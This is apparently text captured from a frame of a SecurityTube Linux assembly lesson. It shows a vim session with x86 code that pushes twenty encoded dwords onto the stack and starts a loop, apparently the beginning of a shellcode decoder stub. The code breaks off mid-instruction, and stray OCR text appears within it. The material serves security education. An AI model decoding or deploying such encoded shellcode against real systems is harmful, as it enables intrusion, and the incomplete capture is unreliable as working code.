 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/5 10:05 PM SecurityTube
section .text
_start:
push 0x3a3a2a67
push 0xa11a4b23
push 0xf9fa4923
push 0xc4c3c885
push 0xc2c2d985
push 0x85c252d3
push 0xe32a67f2
push 0x95c0f339
push 0x2a67cc1a
push 0xe92a67cc
push 0x1aae19ae
push 0xeb232a67
push 0xf2ccc04b
push 0x23fafbba
push 0xc0f6bbaa
push 0xa8c2f8f4
367
push 0xf12a67cc
push 0x1a4b23a8
push 0xc0f9e9f9
push 0x495d719b
mov esi, esp
xor ecx, ecx
mov cl, 20
mov ebx
~
-- INSERT -- 31,